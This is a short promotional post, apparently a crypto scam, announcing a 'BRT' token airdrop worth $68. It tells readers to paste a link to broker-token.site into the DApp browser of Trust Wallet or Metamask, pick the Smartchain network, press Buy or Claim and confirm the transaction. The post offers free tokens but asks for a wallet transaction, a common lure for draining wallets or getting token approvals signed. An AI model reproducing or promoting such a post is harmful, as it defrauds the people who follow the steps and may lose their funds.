 🎉THE BIG AIRDROP🎉
✅CLAIM BRT $68 USD✅  

📖 Step-by-step guide:
1⃣ Copy link: 🔗 broker-token.site/?ref=0xD129BC1…

2⃣ Paste Link in Trust Wallet or Metamask DApps -  Search bar
3⃣ Select Smartchain Network
4⃣ Press BUY or Claim
5⃣ Confirm Transaction
6⃣ Done you Received ( BRT )